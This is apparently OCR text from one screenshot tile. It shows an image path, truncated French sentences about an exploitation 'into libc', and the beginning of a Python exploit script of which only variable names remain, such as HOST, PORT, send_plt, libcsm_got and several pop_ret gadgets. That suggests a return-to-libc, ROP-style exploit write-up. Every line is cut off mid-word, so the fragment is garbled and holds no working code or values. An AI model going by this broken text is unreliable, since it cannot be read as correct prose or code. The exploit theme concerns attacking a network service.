
il faut pro
valeur de r
Plus...
Encore une 
ça n'avait
exploitatio
donc pu fai
into libc cl
#!/usr/bin/
import
import
import
 re

HOST 
=
"1
PORT 
=
1
send_plt 
=
relaunch 
=
libcsm_got
pop4_ret 
=
pop3_ret 
=
pop2_ret 
=
pop_ret 
=
 
tfd 
=
4